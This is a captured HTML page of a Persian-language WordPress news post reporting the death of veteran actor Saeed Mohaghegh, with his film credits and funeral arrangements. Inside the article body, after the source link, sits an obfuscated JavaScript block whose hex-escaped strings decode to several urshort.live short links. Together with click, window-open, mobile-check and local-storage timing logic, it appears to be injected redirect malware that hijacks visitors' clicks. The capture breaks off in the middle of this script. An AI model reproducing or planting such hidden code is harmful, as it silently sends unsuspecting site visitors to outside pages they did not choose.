

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://accidentsnebo.ir/2018/05/%D8%A8%D8%A7%D8%B2%DB%8C%DA%AF%D8%B1-%D9%85%D8%B4%D9%87%D9%88%D8%B1-%D8%B3%DB%8C%D9%86%D9%85%D8%A7-%D9%88-%D8%AA%D9%84%D9%88%DB%8C%D8%B2%DB%8C%D9%88%D9%86-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86-%D8%AF%D8%B1/
body_size: 83959
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="rtl" lang="fa-IR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="rtl" lang="fa-IR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="rtl" lang="fa-IR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>بازیگر مشهور سینما و تلویزیون ایران درگذشت + عکس | حوادث</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://accidentsnebo.ir/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://accidentsnebo.ir/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="حوادث &raquo; خوراک" href="https://accidentsnebo.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="حوادث &raquo; خوراک دیدگاه‌ها" href="https://accidentsnebo.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="حوادث &raquo; بازیگر مشهور سینما و تلویزیون ایران درگذشت + عکس خوراک دیدگاه‌ها" href="https://accidentsnebo.ir/2018/05/%d8%a8%d8%a7%d8%b2%db%8c%da%af%d8%b1-%d9%85%d8%b4%d9%87%d9%88%d8%b1-%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d9%88-%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/accidentsnebo.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://accidentsnebo.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://accidentsnebo.ir/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://accidentsnebo.ir/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://accidentsnebo.ir/wp-content/themes/twentyfourteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://accidentsnebo.ir/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://accidentsnebo.ir/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<script src="https://accidentsnebo.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://accidentsnebo.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://accidentsnebo.ir/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://accidentsnebo.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://accidentsnebo.ir/wp-json/wp/v2/posts/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://accidentsnebo.ir/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://accidentsnebo.ir/wp-content/themes/twentyfourteen/rtl.css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://accidentsnebo.ir/2018/05/%d8%a8%d8%a7%d8%b2%db%8c%da%af%d8%b1-%d9%85%d8%b4%d9%87%d9%88%d8%b1-%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d9%88-%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1/" />
<link rel='shortlink' href='https://accidentsnebo.ir/?p=18' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://accidentsnebo.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faccidentsnebo.ir%2F2018%2F05%2F%25d8%25a8%25d8%25a7%25d8%25b2%25db%258c%25da%25af%25d8%25b1-%25d9%2585%25d8%25b4%25d9%2587%25d9%2588%25d8%25b1-%25d8%25b3%25db%258c%25d9%2586%25d9%2585%25d8%25a7-%25d9%2588-%25d8%25aa%25d9%2584%25d9%2588%25db%258c%25d8%25b2%25db%258c%25d9%2588%25d9%2586-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25af%25d8%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://accidentsnebo.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faccidentsnebo.ir%2F2018%2F05%2F%25d8%25a8%25d8%25a7%25d8%25b2%25db%258c%25da%25af%25d8%25b1-%25d9%2585%25d8%25b4%25d9%2587%25d9%2588%25d8%25b1-%25d8%25b3%25db%258c%25d9%2586%25d9%2585%25d8%25a7-%25d9%2588-%25d8%25aa%25d9%2584%25d9%2588%25db%258c%25d8%25b2%25db%258c%25d9%2588%25d9%2586-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25af%25d8%25b1%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="rtl wp-singular post-template-default single single-post postid-18 single-format-standard wp-embed-responsive wp-theme-twentyfourteen masthead-fixed singular">
<a class="screen-reader-text skip-link" href="#content">
	رفتن به نوشته‌ها</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://accidentsnebo.ir/" rel="home" >حوادث</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					جست‌وجو				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">فهرست اصلی</button>
				<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-240"><a href="https://accidentsnebo.ir/laptop-repair/">تعمیر لپ تاپ</a></li>
<li class="page_item page-item-156"><a href="https://accidentsnebo.ir/property/">ملک</a></li>
</ul></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://accidentsnebo.ir/">
				<label>
					<span class="screen-reader-text">جستجو برای:</span>
					<input type="search" class="search-field" placeholder="جستجو &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="جستجو" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-18" class="post-18 post type-post status-publish format-standard hentry category-havades tag-9">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://accidentsnebo.ir/category/havades/" rel="category tag">آخرین های حوادث</a></span>
		</div>
			<h1 class="entry-title">بازیگر مشهور سینما و تلویزیون ایران درگذشت + عکس</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://accidentsnebo.ir/2018/05/%d8%a8%d8%a7%d8%b2%db%8c%da%af%d8%b1-%d9%85%d8%b4%d9%87%d9%88%d8%b1-%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d9%88-%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1/" rel="bookmark"><time class="entry-date" datetime="2018-05-21T21:58:09+00:00">می 21, 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://accidentsnebo.ir/author/havades/" rel="author">tik</a></span></span>			<span class="comments-link"><a href="https://accidentsnebo.ir/2018/05/%d8%a8%d8%a7%d8%b2%db%8c%da%af%d8%b1-%d9%85%d8%b4%d9%87%d9%88%d8%b1-%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d9%88-%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1/#respond">دیدگاه‌تان را بنویسید:</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>سعید محقق ، بازیگر پیشکسوت سینما و تئاتر پس از گذراندن یک دوره بیماری طولانی روز گذشته درگذشت.</p>
<h2>به گزارش نوداد (سکوی اجتماعی خبر)</h2>
<p><span id="more-18"></span><br />
سعید محقق بازیگر پیشکسوت شب گذشته درگذشت. وی در آثاری مانند فیلم های سینمایی «کفش های میرزا نوروز»،«جعفرخان از فرنگ برگشته»،« مرگ سپید» بازی کرد.محقق سابقه بازی با مرحوم ارحام صدر را نیز در کارنامه هنری خود داشت.پیکر سعید محقق صبح چهارشنبه از بیمارستان حضرت قائم(حجتیه) اصفهان ساعت ۹ صبح به طرف باغ رضوان تشییع و درقطعه هنرمندان به خاک سپرده می شود.</p>
<p>nodud.com/lifestyle/celebrities/<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x65\x56\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x42\x67\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6c\x6a\x5a\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x5a\x79\x49\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x5a\x4e\x6b\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x52\x56\x48\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6